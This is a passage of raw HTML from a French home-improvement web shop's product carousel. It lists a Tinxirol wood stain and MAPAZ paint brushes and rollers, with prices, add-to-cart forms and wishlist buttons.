		<input type="hidden" class="input-group form-control qty qty_product qty_product_782" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_782" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="782" data-id-product-attribute="134" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-782-134"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/782-134-teinture-tinxirol-2000-bois-chene-moyen-3167620012015.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/782-134-teinture-tinxirol-2000-bois-chene-moyen-3167620012015.html#/50-volume-05_l">Teinture bois  Tinxirol (Chêne Clair)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Tinxirol 2000
Résiste aux tâches d'eau, de graisse, d'alcool car il forme un véritable "Bouche pore".
Teinture acrylique concentrée TINXIROL pour...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="917" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/917-pinceau-radiateur-1130-8032618890126.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/991-home_default/pinceau-radiateur-1130.jpg"
          src="[data-uri]"
          alt = "Pinceau Radiateur 113.0"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/991-large_default/pinceau-radiateur-1130.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_917" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_917" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_917" name="id_product_attribute">
		<input type="hidden" value="917" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_917" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_917" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="917" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-917-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/917-pinceau-radiateur-1130-8032618890126.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/917-pinceau-radiateur-1130-8032618890126.html">Pinceau Radiateur 113.0</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">3,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="3.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau radiateur 113.0 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="915" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/915-pinceau-rond-1126-8032618892946.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/989-home_default/pinceau-rond-1126.jpg"
          src="[data-uri]"
          alt = "Pinceau rond 112.6"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/989-large_default/pinceau-rond-1126.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_915" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_915" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_915" name="id_product_attribute">
		<input type="hidden" value="915" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_915" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_915" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="915" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-915-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/915-pinceau-rond-1126-8032618892946.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/915-pinceau-rond-1126-8032618892946.html">Pinceau rechampir 112.6</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">9,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="9.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau Rond 112.6 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="910" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/910-pinceau-plat-6015-8032618890775.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/984-home_default/pinceau-plat-6015.jpg"
          src="[data-uri]"
          alt = "Pinceau plat 60*15"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/984-large_default/pinceau-plat-6015.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_910" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_910" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_910" name="id_product_attribute">
		<input type="hidden" value="910" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_910" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_910" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="910" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-910-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/910-pinceau-plat-6015-8032618890775.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/910-pinceau-plat-6015-8032618890775.html">Pinceau queue de morue 60*15</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau plat 60*15 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="963" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/963-rouleau-de-peinture-laqueur-mapaz-032618902263.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1096-home_default/rouleau-de-peinture-laqueur-mapaz.jpg"
          src="[data-uri]"
          alt = "Rouleau de Peinture Laqueur Mapaz"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1096-large_default/rouleau-de-peinture-laqueur-mapaz.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_963" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_963" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_963" name="id_product_attribute">
		<input type="hidden" value="963" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_963" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_963" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="963" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-963-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/963-rouleau-de-peinture-laqueur-mapaz-032618902263.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/963-rouleau-de-peinture-laqueur-mapaz-032618902263.html">Rouleau de Peinture Laqueur 10 cm Mapaz</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">7,70 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="7.7" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rouleau pâte de lapin laqueur 10cm. 
Applicable sur tous type de peintures.</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="967" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1101-home_default/rouleau-de-peinture-mousse-18-cm-mapaz.jpg"
          src="[data-uri]"
          alt = "Rouleau de peinture Mousse 18 cm Mapaz"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1101-large_default/rouleau-de-peinture-mousse-18-cm-mapaz.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_967" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_967" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_967" name="id_product_attribute">
		<input type="hidden" value="967" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_967" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_967" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="967" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-967-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/967-rouleau-de-peinture-mousse-18-cm-mapaz-032618902294.html">Rouleau de peinture Mousse 18 cm Mapaz</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">8,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="8.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">

Rouleau pâte de lapin en Mousse 18 cm. 
Applicable sur tous type de peintures.

</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/908-pincau-plat-3015-8032618890744.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/982-home_default/pincau-plat-3015.jpg"
          src="[data-uri]"
          alt = "Pinceau plat 30*15"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/982-large_default/pincau-plat-3015.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="7" class="quantity_product quantity_product_908" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_908" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_908" name="id_product_attribute">
		<input type="hidden" value="908" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_908" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_908" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="908" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-908-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/908-pincau-plat-3015-8032618890744.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/908-pincau-plat-3015-8032618890744.html">Pinceau queue de morue 30*15</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">3,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="3.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau plat 30*15 MAPAZ Qualité Professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="969" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1103-home_default/rouleau-de-peinture-antigoutte-18-cm-mapaz.jpg"
          src="[data-uri]"
          alt = "ROULEAU DE PEINTURE ANTIGOUTTE 18 CM MAPAZ"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1103-large_default/rouleau-de-peinture-antigoutte-18-cm-mapaz.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_969" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_969" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_969" name="id_product_attribute">
		<input type="hidden" value="969" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_969" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_969" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
